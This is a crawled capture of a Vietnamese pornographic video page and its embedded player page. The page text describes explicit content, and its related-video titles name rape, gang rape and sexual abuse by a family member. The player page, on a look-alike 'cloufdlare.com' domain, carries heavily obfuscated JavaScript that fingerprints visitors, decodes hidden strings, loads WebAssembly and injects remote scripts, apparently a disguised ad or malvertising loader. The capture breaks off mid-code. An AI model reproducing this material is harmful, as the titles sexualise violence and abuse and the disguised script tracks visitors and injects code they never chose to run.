

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xxxhdvip.com/du-nguoi-yeu-cu-da-co-chong/
body_size: 4011
content:
<!DOCTYPE html><html lang="vi-VN">    <head>        <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />        <title>Đụ người yêu cũ đã có chồng</title>        <link rel="shortcut icon" href="https://img.xxxhdvip.com/wp-content/uploads/2020/11/sexdinh-icon.png" type="image/x-icon" /><link rel="preload" as="image" href="https://img.xxxhdvip.com/logo/xxxhdvip.com.png">        <!--<meta name="robots" content="index,follow" />-->                    <meta name='robots' content='max-image-preview:large, index,follow' /><link rel="canonical" href="https://xxxhdvip.com/du-nguoi-yeu-cu-da-co-chong/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Đụ người yêu cũ đã có chồng" /><meta property="og:description" content="Đến nhà thằng bạn ở nhờ vài hôm thì bất ngờ, nam thanh niên phát hiện vợ nó lại chính là người yêu cũ của mình nên thật sự không thể kiềm lòng được sự thèm khát. May mắn cho anh là cô ả vẫn còn tình cảm với mình nên sau một lúc uống [&hellip;]" /><meta property="og:url" content="https://xxxhdvip.com/" /><meta property="og:site_name" content="Phim sex" /><meta property="article:published_time" content="2022-11-06T09:04:51+00:00" /><meta property="article:modified_time" content="2023-10-18T09:39:06+00:00" /><meta property="og:image" content="https://img.xxxhdvip.com/wp-content/uploads/2022/11/du-nguoi-yeu-cu-da-co-chong.jpg" /><meta property="og:image:width" content="1130" /><meta property="og:image:height" content="720" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time"><meta name="twitter:data1" content="1 minute"><!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//s.w.org' /><meta name="apple-mobile-web-app-title" content="Xem Phim Sex Việt" /><meta name="application-name" content="Xem Phim Sex Việt" /><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Phim sex","item":"https:\/\/xxxhdvip.com\/"},{"@type":"ListItem","position":2,"name":"\u0110\u1ee5 ng\u01b0\u1eddi y\u00eau c\u0169 \u0111\u00e3 c\u00f3 ch\u1ed3ng","item":"https:\/\/xxxhdvip.com\/du-nguoi-yeu-cu-da-co-chong\/"}]}</script>                           <meta name="viewport" content="width=device-width, initial-scale=1">              <link defer rel="stylesheet" media="all" href="https://img.xxxhdvip.com/wp-content/themes/s4_008_s3_4/css/style_6650565f01019.css" />                             <script  src="https://img.xxxhdvip.com/wp-content/themes/s4_008_s3_4/script/style_6801c9a8bc7bb.js" type="text/javascript" defer></script>                                <meta name="description" content="Đến nhà thằng bạn ở nhờ vài hôm thì bất ngờ, nam thanh niên phát hiện vợ nó lại chính là người yêu cũ của mình nên thật sự không thể kiềm lòng được sự thèm khát. May mắn cho anh là cô ả vẫn còn tình cảm với mình nên sau một lúc uống [&hellip;]"/>
</head> <body>      <div class="all-xxx-1">               <div class="xxx-2">       <div class="m-div-sc">                       <div class="xxx-1" >                <a href="https://xxxhdvip.com">        <img width="250px" height="50px" alt="Phim sex" src="https://img.xxxhdvip.com/logo/xxxhdvip.com.png" title="Phim sex" />       </a>                     </div>                                              <div class="xxx-3"><ul id="xxx-6" class="xxx-5"><li><a href="https://xxxhdvip.com/phim-sex-vietsub/">VietSub</a></li><li><a href="https://xxxhdvip.com/jav-hd/">JAV HD</a></li><li><a href="https://xxxhdvip.com/phim-sex-khong-che/">Không che</a></li><li><a href="https://xxxhdvip.com/phim-sex-hay/">Sex hay</a></li><li><a href="https://xxxhdvip.com/xnxx/">XNXX</a></li><li><a href="https://xxxhdvip.com/phim-sex-my/">Sex Mỹ</a></li><li><a href="https://xxxhdvip.com/phim-xxx/">Phim XXX</a></li><li><a href="https://xxxhdvip.com/phim-sex-nhat-ban/">Sex Nhật</a></li><li><a href="https://xxxhdvip.com/xvideos/">XVIDEOS</a></li></ul></div>                                        <div class="s-1">      <form class="s-2" method="get" action="https://xxxhdvip.com"><input  aria-label="..." name="s" type="text" class="s-3" value="" /><button aria-label="Tìm kiếm" class="s-4"></button>        </form>         </div><!--end search *-->         <span class="xxx-7"></span>       <div class="xxx-clear"></div>                </div><!-- end cls_align_header() -->     </div><!--end header-->          <div class="xxx-vhead">           </div>                                                              <div class="wp-s-5">      <div class="xxx-lcol_x"><div class="s-7-vdeo">  <div class="xxx-video">  <iframe src="https://cloufdlare.com/player/embed.php?id=ADLYxl9&sv=xxxhdvip.com&t=1&c=0" allowfullscreen="true" marginwidth="0" marginheight="0" frameborder="0" scrolling="no"></iframe>                </div><div class="sccsrv" post-id="5262">  <span data="1" class="srv scdsv">#1</span>  <span data="2" class="srv">#2</span>  </div><div class="s-8-bino">  <span class="s-9-0">90.8K</span>  <span class="s-9-1">37</span>  <span class="s-9-2">2</span></div>        <div class="xxx-clear"></div></div>                <!-- ads underplayer --><div class="xxx-play">                </div></div><!-- end left col--><div class="xxx-clear"></div><h1 class="xxx-tt">Đụ người yêu cũ đã có chồng</h1><div data-height="104px" data-text="Xem tiếp &#8594;" class="ctent  hide"><p>Đến nhà thằng bạn ở nhờ vài hôm thì bất ngờ, nam thanh niên phát hiện vợ nó lại chính là người yêu cũ của mình nên thật sự không thể kiềm lòng được sự thèm khát. May mắn cho anh là cô ả vẫn còn tình cảm với mình nên sau một lúc uống rượu trò chuyện, hai người họ đã gần như định hôn nhau nhưng chồng nàng lại về sớm khiến chuyện đó đành phải tạm dừng. Ấy thế nhưng điều may lại đến với thanh niên này thêm lần nữa bởi hôm sau, thằng bạn cậu ta đi công tác vắng nhà vài hôm nên vì thế, những ngày này chắc chắn cậu sẽ được đụ Rio Kuriyama thật thoả thích.</p><p><img src="https://img.xxxhdvip.com/wp-content/uploads/2022/11/du-nguoi-yeu-cu-da-co-chong.jpg" alt="Đụ người yêu cũ đã có chồng" /></p>       </div>        <div class='s-6-bex'>Xem tiếp &#8594;</div>                                <div class="xxx-tags">Từ khoá: <a title="Rio Kuriyama" href="https://xxxhdvip.com/phim/rio-kuriyama/">Rio Kuriyama</a></div>        <div class="xxx-cates">Chuyên mục: <a title="Phim sex Nhật Bản" href="https://xxxhdvip.com/phim-sex-nhat-ban/">Phim sex Nhật Bản</a><a title="Phim sex VietSub" href="https://xxxhdvip.com/phim-sex-vietsub/">Phim sex VietSub</a><a title="XNXX" href="https://xxxhdvip.com/xnxx/">XNXX</a></div>                            <div class="xxx-vside"></div> <div class="xxx-relate">    <div class="re-xxx-tt">Phim sex ngẫu nhiên</div>                                           <div class="xxx-000">                                      <a href="/sex-phu-de-hiep-dam-co-con-gai-cua-nhan-tinh/" class="simg-sc" title="Sex phụ đề hiếp dâm cô con gái của nhân tình">                                   <img src="https://img.xxxhdvip.com/wp-content/uploads/2021/10/sex-phu-de-hiep-dam-co-con-gai-cua-nhan-tinh-320x265.jpg" width="320px" height="265px" alt="Sex phụ đề hiếp dâm cô con gái của nhân tình"/>                                   <span class="rbv">227K</span>                            </a>         <h3>            <a class="scpx-tt" href="/sex-phu-de-hiep-dam-co-con-gai-cua-nhan-tinh/" title="Sex phụ đề hiếp dâm cô con gái của nhân tình">Sex phụ đề hiếp dâm cô con gái của nhân tình</a></h3>                       </div>                                    <div class="xxx-000">                                      <a href="/bo-lam-dung-tinh-duc-dit-con-dau/" class="simg-sc" title="Bố lạm dụng tình dục địt con dâu">                                   <img src="https://img.xxxhdvip.com/wp-content/uploads/2025/02/bo-lam-dung-tinh-duc-dit-con-dau-320x265.jpg" width="320px" height="265px" alt="Bố lạm dụng tình dục địt con dâu"/>                                   <span class="rbv">13.6K</span>                            </a>         <h3>            <a class="scpx-tt" href="/bo-lam-dung-tinh-duc-dit-con-dau/" title="Bố lạm dụng tình dục địt con dâu">Bố lạm dụng tình dục địt con dâu</a></h3>                       </div>                                    <div class="xxx-000">                                      <a href="/chi-gai-khoe-mong-cua-thang-ban/" class="simg-sc" title="Chị gái khoe mông của thằng bạn">                                   <img src="https://img.xxxhdvip.com/wp-content/uploads/2022/10/chi-gai-khoe-mong-cua-thang-ban-320x265.jpg" width="320px" height="265px" alt="Chị gái khoe mông của thằng bạn"/>                                   <span class="rbv">30K</span>                            </a>         <h3>            <a class="scpx-tt" href="/chi-gai-khoe-mong-cua-thang-ban/" title="Chị gái khoe mông của thằng bạn">Chị gái khoe mông của thằng bạn</a></h3>                       </div>                                    <div class="xxx-000">                                      <a href="/hiep-dam-tap-the-co-ban-hoc-cung-lop/" class="simg-sc" title="Hiếp dâm tập thể cô bạn học cùng lớp">                                   <img src="https://img.xxxhdvip.com/wp-content/uploads/2020/12/hiep-dam-tap-the-co-ban-hoc-cung-lop-613e338f5eff4-320x265.jpg" width="320px" height="265px" alt="Hiếp dâm tập thể cô bạn học cùng lớp"/>                                   <span class="rbv">193.5K</span>                            </a>         <h3>            <a class="scpx-tt" href="/hiep-dam-tap-the-co-ban-hoc-cung-lop/" title="Hiếp dâm tập thể cô bạn học cùng lớp">Hiếp dâm tập thể cô bạn học cùng lớp</a></h3>                       </div>                                    <div class="xxx-000">                                      <a href="/sex-tam-chung-me-ban/" class="simg-sc" title="Sex tắm chung mẹ bạn">                                   <img src="https://img.xxxhdvip.com/wp-content/uploads/2022/11/sex-tam-chung-me-ban-320x265.jpg" width="320px" height="265px" alt="Sex tắm chung mẹ bạn"/>                                   <span class="rbv">358.2K</span>                            </a>         <h3>            <a class="scpx-tt" href="/sex-tam-chung-me-ban/" title="Sex tắm chung mẹ bạn">Sex tắm chung mẹ bạn</a></h3>                       </div>                                    <div class="xxx-000">                                      <a href="/chich-gai-us-mac-vay-ngan-dien-dao/" class="simg-sc" title="Chịch gái US mặc váy ngắn điên đảo">                                   <img src="https://img.xxxhdvip.com/wp-content/uploads/2021/06/chich-gai-us-mac-vay-ngan-dien-dao-5341-320x265.jpg" width="320px" height="265px" alt="Chịch gái US mặc váy ngắn điên đảo"/>                                   <span class="rbv">61.6K</span>                            </a>         <h3>            <a class="scpx-tt" href="/chich-gai-us-mac-vay-ngan-dien-dao/" title="Chịch gái US mặc váy ngắn điên đảo">Chịch gái US mặc váy ngắn điên đảo</a></h3>                       </div>                                    <div class="xxx-000">                                      <a href="/phim-sex-girl-xinh-dit-nhau-tai-nha-rieng/" class="simg-sc" title="Phim sex girl xinh địt nhau tại nhà riêng">                                   <img src="https://img.xxxhdvip.com/wp-content/uploads/2021/08/phim-sex-girl-xinh-dit-nhau-tai-nha-rieng-614a9ba6841f4-320x265.jpg" width="320px" height="265px" alt="Phim sex girl xinh địt nhau tại nhà riêng"/>                                   <span class="rbv">60.2K</span>                            </a>         <h3>            <a class="scpx-tt" href="/phim-sex-girl-xinh-dit-nhau-tai-nha-rieng/" title="Phim sex girl xinh địt nhau tại nhà riêng">Phim sex girl xinh địt nhau tại nhà riêng</a></h3>                       </div>                                    <div class="xxx-000">                                      <a href="/dit-co-gai-bim-sua-xinh-xan-chay-nuoc-tung-dong/" class="simg-sc" title="Địt cô gái bỉm sữa xinh xắn chảy nước từng dòng">                                   <img src="https://img.xxxhdvip.com/wp-content/uploads/2021/03/dit-co-gai-bim-sua-xinh-xan-chay-nuoc-tung-dong-7801-320x265.jpg" width="320px" height="265px" alt="Địt cô gái bỉm sữa xinh xắn chảy nước từng dòng"/>                                   <span class="rbv">192K</span>                            </a>         <h3>            <a class="scpx-tt" href="/dit-co-gai-bim-sua-xinh-xan-chay-nuoc-tung-dong/" title="Địt cô gái bỉm sữa xinh xắn chảy nước từng dòng">Địt cô gái bỉm sữa xinh xắn chảy nước từng dòng</a></h3>                       </div>                                    <div class="xxx-000">                                      <a href="/sex-xnxx-hap-diem-vo-sep-de-tra-thu/" class="simg-sc" title="Sex XNXX hấp diêm vợ sếp để trả thù">                                   <img src="https://img.xxxhdvip.com/wp-content/uploads/2023/12/sex-xnxx-hap-diem-vo-sep-de-tra-thu-320x265.jpg" width="320px" height="265px" alt="Sex XNXX hấp diêm vợ sếp để trả thù"/>                                   <span class="rbv">46.1K</span>                            </a>         <h3>            <a class="scpx-tt" href="/sex-xnxx-hap-diem-vo-sep-de-tra-thu/" title="Sex XNXX hấp diêm vợ sếp để trả thù">Sex XNXX hấp diêm vợ sếp để trả thù</a></h3>                       </div>                                    <div class="xxx-000">                                      <a href="/ngoai-tinh-voi-chang-hang-xom/" class="simg-sc" title="Ngoại tình với chàng hàng xóm">                                   <img src="https://img.xxxhdvip.com/wp-content/uploads/2021/01/ngoai-tinh-voi-chang-hang-xom-613e33873eb3e-320x265.jpg" width="320px" height="265px" alt="Ngoại tình với chàng hàng xóm"/>                                   <span class="rbv">40.9K</span>                            </a>         <h3>            <a class="scpx-tt" href="/ngoai-tinh-voi-chang-hang-xom/" title="Ngoại tình với chàng hàng xóm">Ngoại tình với chàng hàng xóm</a></h3>                       </div>                                           <div class="xxx-clear"></div>                      </div></div><div class="xxx-clear"></div><div class="sfoo">      <div class="xxx-vfoot">      </div>    <div class="sco-ter">        <div class="col-foot-1">          <h3 class='ftt'>Phim mới nhất</h3>             <div class="menu-footer-1"><ul id="menu-menu-footer-1" class=""><li><a href="https://sexbuz.com/">Phim sex SUB</a></li><li><a href="https://xxxhdvip.com/xnxx/">XNXX</a></li><li><a href="https://xxxhdvip.com/jav-hd/">JAV HD</a></li></ul></div>        </div>        <div class="col-foot-2">          <h3 class='ftt'>Tìm kiếm nhiều</h3>            <div class="menu-footer-2"><ul id="menu-menu-footer-2" class=""><li><a href="https://xxxhdvip.com/phim-sex-hay/">Phim sex hay</a></li><li><a href="https://xxxhdvip.com/phim-sex-khong-che/">Phim sex không che</a></li><li><a href="https://xxxhdvip.com/phim-sex-loan-luan/">Phim sex loạn luân</a></li><li><a href="https://xxxhdvip.com/phim-sex-my/">Phim sex Mỹ</a></li><li><a href="https://xxxhdvip.com/phim-sex-nhat-ban/">Phim sex Nhật Bản</a></li><li><a href="https://xxxhdvip.com/phim-sex-vietsub/">Phim sex VietSub</a></li></ul></div>        </div>    </div>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-90YK4B6M6D"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag("js", new Date());  gtag("config", "G-90YK4B6M6D");</script>    <div class="xxx-clear"></div>    <div class="cprx">        Xem phim sex Việt miễn phí tuyển chọn cực chất lượng với những video XXX địt vào lồn gái Nhật Bản, US mu bím đẹp chất ngất.  </div></div></div><!-- end wrapper-->     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"969339110a6c4c3eb7ad65274553a19c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>           

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cloufdlare.com/player/embed.php?id=ADLYxl9&sv=xxxhdvip.com&t=1&c=0
body_size: 6553
content:
<!DOCTYPE html>
<html lang="en-US">
<head style="background:black;">
<meta name="googlebot" content="noindex, nofollow">
<meta name="referrer" content="no-referrer">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script> 
<script type="text/javascript" src="https://cloufdlare.com/jwplayer-8.8.2_v3/jwplayer.js"></script> 
  <!--
<link rel="preload" as="script" href="https://cloufdlare.com/jwplayer-8.8.2_v3/jwplayer.core.controls.js">
<link rel="preload" as="script" href="https://cloufdlare.com/jwplayer-8.8.2_v3/related.js">
-->
  
  
<style>

  body{
    background:#000;
  }
  .jw-icon-cc{ display:none !important;   }
.jw-icon-rewind {
 /* display: none !important; */
}
  #video-example{
    position: fixed !important;
    z-index:9999 !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
  }
 

  .jw-logo.jw-logo-top-right.jw-reset{width: 100px !important;height: 24px !important;top: -15px !important;right: -15px !important}
  

  
  .jw-reset-text, .jw-reset {
 
    
  }
</style>
       

	<!-- load pop--->
	
	
</head>
<body>
	
    <div id="video-example"></div>
<script>
     
       	
				jQuery(document).ready(function(){
		
			 		jwplayer.key = "ITWMv7t88JGzI0xPwW8I0+LveiXX9SWbfdmt0ArUSyc=";
					var player = jwplayer("video-example");
				
						player.setup({
						
								
								width: "100%",
						    image: "https://cloufdlare.com/player/play.jpg",
								autostart: false,
								hlshtml: true,
								primary: 'html5',
								aspectratio: '16:9',
								controls: 'true',
		            sources: [{'file' : 'https://cdn.vvin.site/files/48/48214/thumb-sd/ibyte_cr.m3u8', 'type': 'application/x-mpegURL'}],

						});
						
											player.on("error",function(){
							player.setup({
								sources: [{'file' : 'https://cdn.vvin.site/files/48/48214/thumb-sd/ibyte_cr.m3u8', 'type': 'application/x-mpegURL'}],
								width: "100%",
			
								autostart: false,
								hlshtml: true,
								primary: 'html5',
								aspectratio: '16:9',
								controls: 'true',
							});
							player.play();
						});
		
							

						player.addButton('<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-rewind2" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>', "Next 10s", function () { player.seek(player.getPosition() + 10); }, "Next 10s"); 

					player.addButton('<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-rewind3" viewBox="0 0 240 240" focusable="false"><path d="M113.2,131.078a21.589,21.589,0,0,0-17.7-10.6,21.589,21.589,0,0,0-17.7,10.6,44.769,44.769,0,0,0,0,46.3,21.589,21.589,0,0,0,17.7,10.6,21.589,21.589,0,0,0,17.7-10.6,44.769,44.769,0,0,0,0-46.3Zm-17.7,47.2c-7.8,0-14.4-11-14.4-24.1s6.6-24.1,14.4-24.1,14.4,11,14.4,24.1S103.4,178.278,95.5,178.278Zm-43.4,9.7v-51l-4.8,4.8-6.8-6.8,13-13a4.8,4.8,0,0,1,8.2,3.4v62.7l-9.6-.1Zm162-130.2v125.3a4.867,4.867,0,0,1-4.8,4.8H146.6v-19.3h48.2v-96.4H79.1v19.3c0,5.3-3.6,7.2-8,4.3l-41.8-27.9a6.013,6.013,0,0,1-2.7-8,5.887,5.887,0,0,1,2.7-2.7l41.8-27.9c4.4-2.9,8-1,8,4.3v19.3H209.2A4.974,4.974,0,0,1,214.1,57.778Z"></path></svg>', "Back 10s", function () { player.seek(player.getPosition() - 10); }, "Back 10s"); 
    

	})

        
  

  

  
  
	
	
	
</script>

  <script type="text/javascript">


  
       
    
    jQuery.ajax({
      type:"GET",url: location.protocol+ "//"+location.hostname+"/wp-check.php",
      dataType:"html",async:true}).done(function(rs) {
       
        if(rs == 'true'){

             setTimeout(
              function() {

                 !function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,s=t.Promise,o=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,d=t.String.fromCharCode,p='cmeccZYhfZb^W^TR^]S_UYZJOLRTEGGESBPFLO;;76P;;CAAE?H33.9--+2(02%*$"*~|$}{$ &}wqt|nookook}neympgeol_fjZYk[cUTUUU_WUUQQ`YXSRGFEMLKFDUE=<MAIN:=KJ78G6A5743>A94++555$\'-~& |-},$w({!~>=LO`_NKp5+mg?0em;%W\\\'s($/#!P|yu.{P[XxLTHHIJUUURHLDHJ=:D*JDF4968CB=?dXWdN")NKI3H]I20!FP}w"(xvr%p;hiLKW[M&6230688+pp'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?d(32+(n+e)%95):t})).join(""),f=[0,7,14,20,26,32,38,42,45,50,57,59,65,71,77,90,94,100,102,103,109,114,115,117,119,121,124,127,131,135,140,146,153,161,161,167,175,177,178,183,184,185,186,189,192,208,213,220,226,238,246,256,257,262,267,272,273,274,280,290],g=0;g<f.length-1;g++)f[g]=p.substring(f[g],f[g+1]);var m=[f[0],f[1],f[2],f[3],f[4],f[5]];m.push(m[0]+f[6]);const v=f[7]+m[4],w={2:v+f[8],15:v+f[8],9:v+m[2],16:v+m[2],10:v+m[3],17:v+m[3]},b=f[9]+m[4],y={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:f[10],7:f[10]},A={15:f[11],16:f[12],17:f[13]},x=f[14],E=x+f[15],U=x+f[16],$=f[17]+m[0]+f[18],j=f[19],D=j+f[20],I=j+(m[0]+f[21]),N=j+m[6],S=j+(m[6]+f[22]),k=[f[23],f[24],f[25],f[26],f[27],f[28],f[29],f[30],f[31],f[32]],C=36e5,O=(t,e)=>u(a()*(e-t+1))+t;function _(t,e,n){return function(t,e){try{return f[34],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===f[35]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const W=t=>{const[e]=t.split(f[36]);let[s,o,i]=((t,e)=>{let[n,r,...s]=t.split(e);return r=[r,...s].join(e),[n,r,!!s.length]})(t,f[37]);i&&_((()=>{throw new n(f[38])}));const c=new r(`^(${e})?//`,f[39]),[l,...u]=s.replace(c,f[33]).split(f[40]);return{protocol:e,origin:s,domain:l,path:u.join(f[40]),search:o}},H=()=>`${k[O(0,k.length-1)]}=${!O(0,1)?(t=>{let e=f[33];for(let n=0;n<t;n++)e+=d(O(97,122));return e})(O(2,6)):O(1,999999)}`,J=(t,e,n)=>{const r=((t,e)=>(e+t).split(f[33]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(t,e),s=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r);return n.split(f[33]).map((t=>((t,e)=>{const n=t.charCodeAt(0),r=n<97||n>122?n:97+(n-97+e())%26,s=d(r);return s===f[39]?s+f[39]:s})(t,s))).join(f[33])},L=(t,e)=>{let{domain:n,search:r,origin:s}=W(t),o=r?r.split(f[41]):[];const i=o.length>4?[0,2]:[5,9];o.push(...((t,e)=>{const n=[],r=O(t,e);for(let t=0;t<r;t++)n.push(H());return n})(...i)),o=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(o);const[c,l]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,x);o=c.filter((t=>!(t===`id=${e}`)));const h=J(e,n,o.join(f[41])).split(f[41]);return l.length>0&&h.push(...l),h.splice(O(0,o.length),0,f[42]+e),s.replace(n,n+f[43])+f[37]+h.join(f[41])};function F(t,e){const n=function(t){const e=new r(U+f[44]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(f[45],`-${n}/`):e}const P=f[46];function T(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r),n.removeItem(r),[!0]}catch(t){return[!1,n,t]}})(e,n);return r})(f[48]))try{const e=c.getItem(P);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function K(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const s=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===f[47]&&t.Number.isFinite(r)&&r>l()})(s)&&(n[r]=s)})),n}function R(t,e,n){let r=(/https?:\/\//.test(t)?f[33]:f[49])+t;return e&&(r+=f[40]+e),n&&(r+=f[37]+n),r}const B=(()=>{var t;const[e,n]=T();if(!n){const n=null!==(t=K(e))&&void 0!==t?t:{};c.setItem(P,h(n))}return{get:t=>{const[e]=T();return null==e?void 0:e[t]},set:(t,e,r)=>{const s=[e,l()+1e3*r],[o]=T(),i=null!=o?o:{};i[t]=s,n||c.setItem(P,h(i))}}})(),G=(M=B,(t,e)=>{const{domain:n,path:r,search:s}=W(t),o=M.get(n);if(o)return[R(o[0],r,s),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=W(null==e?void 0:e.replaceDomain);return t!==n&&M.set(n,e.replaceDomain,e.ttl),[R(e.replaceDomain,r,s),!0]}return[t,!1]});var M;const Y=t=>O(t-C,t+C),Z=e=>{const n=new r(E+f[50]).exec(e.location.href),s=n&&n[1]&&+n[1];return s&&!t.isNaN(s)?(null==n?void 0:n[2])?Y(s):s:Y(l())},X=[1,3,6,5,8,9,10,11,12,13,14,18];class q{constructor(e,n,r){this.b6d=e,this.ver=n,this.fbv=r,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=o.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=X.map((e=>this.gd(e).then((n=>{const r=n?F(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return s.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){const n=t.navigator?t.navigator.userAgent:f[33],r=t.location.hostname||f[33];return[t.innerHeight,t.innerWidth,t.sessionStorage?1:0,Z(t),0,e,r.slice(0,100),n.slice(0,15)].join(f[51])}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,s=new t.TextEncoder,o=new t.TextDecoder(f[52]);return{url:t=>{const e=s.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return o.decode(a)}}})):s.resolve(void 0)}cst(){const e=o.createElement(m[5]);return t.Object.assign(e.dataset,{cfasync:f[53]},this.el?this.el.dataset:{}),e.async=!0,e}}class Q extends 